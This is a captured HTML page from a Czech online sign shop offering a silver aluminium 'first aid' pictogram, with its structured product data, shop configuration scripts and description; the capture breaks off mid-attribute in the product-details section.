

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piktogramy-reklamni-predmety.cz/piktogramy/180-piktogram-prvni-pomoc-3-str-long.html
body_size: 15083
content:
<!doctype html>
<html lang="cs-CZ">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Piktogram PRVNÍ POMOC 3 STR LONG</title>
  
    
  
  <meta name="description" content="Piktogram s motivem PRVNÍ POMOC .Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 100 mm.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://piktogramy-reklamni-predmety.cz/piktogramy/180-piktogram-prvni-pomoc-3-str-long.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "StudioJaro - piktogramy, cedule a výroba reklamy",
    "url" : "https://piktogramy-reklamni-predmety.cz/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://piktogramy-reklamni-predmety.cz/",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    },
    "name": "Piktogram PRVNÍ POMOC 3 STR LONG",
    "url":  "https://piktogramy-reklamni-predmety.cz/piktogramy/180-piktogram-prvni-pomoc-3-str-long.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Domů",
            "item": "https://piktogramy-reklamni-predmety.cz/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Piktogramy",
            "item": "https://piktogramy-reklamni-predmety.cz/3-piktogramy"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Piktogram PRVNÍ POMOC 3 STR LONG",
            "item": "https://piktogramy-reklamni-predmety.cz/piktogramy/180-piktogram-prvni-pomoc-3-str-long.html"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Piktogram PRVNÍ POMOC 3 STR LONG",
    "description": "Piktogram s motivem PRVNÍ POMOC .Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 100 mm.",
    "category": "Piktogramy",
    "image" :"https://piktogramy-reklamni-predmety.cz/547-home_default/piktogram-prvni-pomoc-3-str-long.jpg",    "sku": "PRVNIPOMOC3STRLONG",
    "mpn": "PRVNIPOMOC3STRLONG"
        ,
    "brand": {
      "@type": "Thing",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.060000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "CZK",
      "name": "Piktogram PRVNÍ POMOC 3 STR LONG",
      "price": "110",
      "url": "https://piktogramy-reklamni-predmety.cz/piktogramy/180-piktogram-prvni-pomoc-3-str-long.html",
      "priceValidUntil": "2026-02-08",
              "image": ["https://piktogramy-reklamni-predmety.cz/547-large_default/piktogram-prvni-pomoc-3-str-long.jpg","https://piktogramy-reklamni-predmety.cz/544-large_default/piktogram-prvni-pomoc-3-str-long.jpg"],
            "sku": "PRVNIPOMOC3STRLONG",
      "mpn": "PRVNIPOMOC3STRLONG",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Piktogram PRVNÍ POMOC 3 STR LONG" />
    <meta property="og:description" content="Piktogram s motivem PRVNÍ POMOC .Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 100 mm." />
    <meta property="og:url" content="https://piktogramy-reklamni-predmety.cz/piktogramy/180-piktogram-prvni-pomoc-3-str-long.html" />
    <meta property="og:site_name" content="StudioJaro - piktogramy, cedule a výroba reklamy" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">
  <link rel="shortcut icon" type="image/x-icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">



    <link rel="stylesheet" href="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/theme-e901b154.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_including_tax":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_excluding_tax":{"type":"total","label":"Celkem (bez DPH)","amount":0,"value":"0\u00a0K\u010d"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0\u00a0K\u010d"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":""},"tax":{"type":"tax","label":" ","amount":0,"value":"0\u00a0K\u010d"}},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-CZ","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/180-piktogram-prvni-pomoc-3-str-long.html","meta":{"title":"Piktogram PRVN\u00cd POMOC 3 STR LONG","description":"Piktogram s motivem PRVN\u00cd POMOC .Piktogram se st\u0159\u00edbrn\u00fdm\u00a0podkladem a \u010dernou grafikou na kvalitn\u00ed hlin\u00edkov\u00e9 tabulce o rozm\u011brech 80 x 100 mm.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-cs":true,"lang-rtl":false,"country-CZ":true,"currency-CZK":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-180":true,"product-Piktogram PRVN\u00cd POMOC 3 STR LONG":true,"product-id-category-3":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"StudioJaro - piktogramy, cedule a v\u00fdroba reklamy","logo":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg","stores_icon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/logo_stores.png","favicon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/piktogramy-reklamni-predmety.cz\/","current_url":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/180-piktogram-prvni-pomoc-3-str-long.html","shop_domain_url":"https:\/\/piktogramy-reklamni-predmety.cz","img_ps_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/","img_cat_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/c\/","img_lang_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/l\/","img_prod_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/","img_manu_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/m\/","img_sup_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/su\/","img_ship_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/s\/","img_store_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/st\/","img_col_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/co\/","img_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/img\/","css_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/css\/","js_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/piktogramy-reklamni-predmety.cz\/upload\/","pages":{"address":"https:\/\/piktogramy-reklamni-predmety.cz\/adresa","addresses":"https:\/\/piktogramy-reklamni-predmety.cz\/adresy","authentication":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se","cart":"https:\/\/piktogramy-reklamni-predmety.cz\/kosik","category":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=category","cms":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=cms","contact":"https:\/\/piktogramy-reklamni-predmety.cz\/kontakt","discount":"https:\/\/piktogramy-reklamni-predmety.cz\/sleva","guest_tracking":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky-hoste","history":"https:\/\/piktogramy-reklamni-predmety.cz\/historie-objednavek","identity":"https:\/\/piktogramy-reklamni-predmety.cz\/osobni-udaje","index":"https:\/\/piktogramy-reklamni-predmety.cz\/","my_account":"https:\/\/piktogramy-reklamni-predmety.cz\/muj-ucet","order_confirmation":"https:\/\/piktogramy-reklamni-predmety.cz\/potvrzeni-objednavky","order_detail":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-detail","order_follow":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky","order":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka","order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-return","order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/dobropis","pagenotfound":"https:\/\/piktogramy-reklamni-predmety.cz\/stranka-nenalezena","password":"https:\/\/piktogramy-reklamni-predmety.cz\/obnova-hesla","pdf_invoice":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/piktogramy-reklamni-predmety.cz\/slevy","product":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=product","search":"https:\/\/piktogramy-reklamni-predmety.cz\/vyhledavani","sitemap":"https:\/\/piktogramy-reklamni-predmety.cz\/mapa-stranek","stores":"https:\/\/piktogramy-reklamni-predmety.cz\/prodejny","supplier":"https:\/\/piktogramy-reklamni-predmety.cz\/dodavatele","register":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se?create_account=1","order_login":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/piktogramy-reklamni-predmety.cz\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Jednotkov\u00e1 sleva"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/piktogramy-reklamni-predmety.cz\/"},{"title":"Piktogramy","url":"https:\/\/piktogramy-reklamni-predmety.cz\/3-piktogramy"},{"title":"Piktogram PRVN\u00cd POMOC 3 STR LONG","url":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/180-piktogram-prvni-pomoc-3-str-long.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769241043,"static_token":"cecd07ca6f5d324b0169080d422fc5cc","token":"faff6a1737c4c1c4dc929534d05a56e9","debug":false};
        var psr_icon_color = "#ADB105";
      </script>



  <style type="text/css">
        
    </style>

<script type="text/javascript">
    var pspc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pspc_labels_lang = {
        'days': 'dnů',
        'hours': 'hodin',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_labels_lang_1 = {
        'days': 'den',
        'hours': 'hodina',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_offer_txt = "Offer ends in:";
    var pspc_theme = "2-dark";
    var pspc_psv = 1.7;
    var pspc_hide_after_end = 1;
    var pspc_hide_expired = 1;
    var pspc_highlight = "seconds";
    var pspc_position_product = "displayProductPriceBlock";
    var pspc_position_list = "over_img";
    var pspc_adjust_positions = 1;
    var pspc_token = "cecd07ca6f5d324b0169080d422fc5cc";
</script><script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>



    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://piktogramy-reklamni-predmety.cz/547-large_default/piktogram-prvni-pomoc-3-str-long.jpg">
  
      <meta property="product:pretax_price:amount" content="110">
    <meta property="product:pretax_price:currency" content="CZK">
    <meta property="product:price:amount" content="110">
    <meta property="product:price:currency" content="CZK">
      <meta property="product:weight:value" content="0.060000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-cs country-cz currency-czk layout-full-width page-product tax-display-disabled product-id-180 product-piktogram-prvni-pomoc-3-str-long product-id-category-3 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Zavolejte nám: <span>731 158 762</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://piktogramy-reklamni-predmety.cz/muj-ucet"
        title="Přihlášení k vašemu zákaznickému účtu"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Přihlásit se</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//piktogramy-reklamni-predmety.cz/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Košík</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://piktogramy-reklamni-predmety.cz/">
    <img
      class="logo img-fluid"
      src="https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      alt="StudioJaro - piktogramy, cedule a výroba reklamy"
      width="254"
      height="95">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/3-piktogramy" data-depth="0"
                              >
                                Piktogramy
              </a>
                          </li>
                    <li class="category" id="category-4">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/4-informacni-cedule" data-depth="0"
                              >
                                Informační cedule
              </a>
                          </li>
                    <li class="category" id="category-5">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/5-domovni-cisla" data-depth="0"
                              >
                                Domovní čísla
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//piktogramy-reklamni-predmety.cz/vyhledavani">
  <form method="get" action="//piktogramy-reklamni-predmety.cz/vyhledavani">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Hledat v katalogu" aria-label="Vyhledávání">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/"><span>Domů</span></a>
                      </li>
        
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/3-piktogramy"><span>Piktogramy</span></a>
                      </li>
        
              
          <li>
                          <span>Piktogram PRVNÍ POMOC 3 STR LONG</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://piktogramy-reklamni-predmety.cz/piktogramy/180-piktogram-prvni-pomoc-3-str-long.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://piktogramy-reklamni-predmety.cz/547-medium_default/piktogram-prvni-pomoc-3-str-long.jpg"
                      alt="Piktogram PRVNÍ POMOC 3 STR LONG"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/547-medium_default/piktogram-prvni-pomoc-3-str-long.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/547-large_default/piktogram-prvni-pomoc-3-str-long.jpg"
              src="https://piktogramy-reklamni-predmety.cz/547-small_default/piktogram-prvni-pomoc-3-str-long.jpg"
                              alt="Piktogram PRVNÍ POMOC 3 STR LONG"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/544-medium_default/piktogram-prvni-pomoc-3-str-long.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/544-large_default/piktogram-prvni-pomoc-3-str-long.jpg"
              src="https://piktogramy-reklamni-predmety.cz/544-small_default/piktogram-prvni-pomoc-3-str-long.jpg"
                              alt="Piktogram PRVNÍ POMOC 3 STR LONG"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">Piktogram PRVNÍ POMOC 3 STR LONG</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="110">
                                      110 Kč
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
                    
                      <span class="aeuc_delivery_label">
            *
        </span>
    
                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-180" class="product-description"><p>Piktogram s motivem <b>PRVNÍ POMOC </b>.<br /><br />Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 100 mm</strong>.</p></div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://piktogramy-reklamni-predmety.cz/kosik" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="cecd07ca6f5d324b0169080d422fc5cc">
                  <input type="hidden" name="id_product" value="180" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Počet</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Počet"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Přidat do košíku
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

  

</div>
                  

                                    
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Popis</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Technické informace</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p style="text-align:justify;"><strong>Piktogram s motivem </strong><b>PRVNÍ POMOC vyrobený z vysoce kvalitní hliníkové tabulky. V barevné kobinaci stříbrná / černá.  </b></p>
<p style="text-align:justify;"><strong>Rozměr tabulky je 80 x 100 mm.</strong> Piktogram je pro snadnou instalaci na zadní straně opatřen oboustrannou samolepící páskou pro snadnou montáž. Pro potisk využíváme tepelně chemickou metodu, která zaručuje vysokou <strong>odolnost proti poškrábání</strong>.</p>
<p style="text-align:justify;">Dovolujeme si upozornit na skutečnost, že tyto výrobky jsou určeny pouze do interiérů. Bližší informace naleznete na kartě <strong>Technické informace.</strong></p>
<p style="text-align:justify;"><span style="color:#d0121a;">Piktogram neobsahuje vodoznak znázorněný na obrázku. Jedná se pouze o bezpečnostní prvek na ochranu našeho díla před naší méně kvaliní konkurencí, která ráda čerpá inspiraci právě u nás.</span></p></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;PRVNIPOMOC3STRLONG&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;3&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;110\u00a0K\u010d&quot;,&quot;unity&quot;:&quot;ks&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-03-15 16:04:41&quot;,&quot;date_upd&quot;:&quot;2021-03-15 16:06:25&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;piktogram-prvni-pomoc-3-str-long&quot;,&quot;name&quot;:&quot;Piktogram PRVN\u00cd POMOC 3 STR LONG&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Piktogram s motivem\u00a0&lt;\/strong&gt;&lt;b&gt;PRVN\u00cd POMOC vyroben\u00fd z vysoce kvalitn\u00ed hlin\u00edkov\u00e9 tabulky. V barevn\u00e9 kobinaci st\u0159\u00edbrn\u00e1 \/ \u010dern\u00e1.\u00a0\u00a0&lt;\/b&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Rozm\u011br tabulky je 80 x 100 mm.&lt;\/strong&gt; Piktogram je pro snadnou instalaci na zadn\u00ed stran\u011b opat\u0159en oboustrannou samolep\u00edc\u00ed p\u00e1skou pro snadnou mont\u00e1\u017e. Pro potisk vyu\u017e\u00edv\u00e1me tepeln\u011b chemickou metodu, kter\u00e1 zaru\u010duje vysokou &lt;strong&gt;odolnost proti po\u0161kr\u00e1b\u00e1n\u00ed&lt;\/strong&gt;.&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;Dovolujeme si upozornit na skute\u010dnost, \u017ee tyto v\u00fdrobky jsou ur\u010deny pouze do interi\u00e9r\u016f. Bli\u017e\u0161\u00ed informace naleznete na kart\u011b &lt;strong&gt;Technick\u00e9 informace.&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#d0121a;\&quot;&gt;Piktogram neobsahuje vodoznak zn\u00e1zorn\u011bn\u00fd na obr\u00e1zku. Jedn\u00e1 se pouze o bezpe\u010dnostn\u00ed prvek na ochranu na\u0161eho d\u00edla p\u0159ed na\u0161\u00ed m\u00e9n\u011b kvalin\u00ed konkurenc\u00ed, kter\u00e1 r\u00e1da \u010derp\u00e1 inspiraci pr\u00e1v\u011b u n\u00e1s.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Piktogram s motivem &lt;b&gt;PRVN\u00cd POMOC &lt;\/b&gt;.&lt;br \/&gt;&lt;br \/&gt;Piktogram se st\u0159\u00edbrn\u00fdm\u00a0podkladem a \u010dernou grafikou na kvalitn\u00ed hlin\u00edkov\u00e9 tabulce o &lt;strong&gt;rozm\u011brech 80 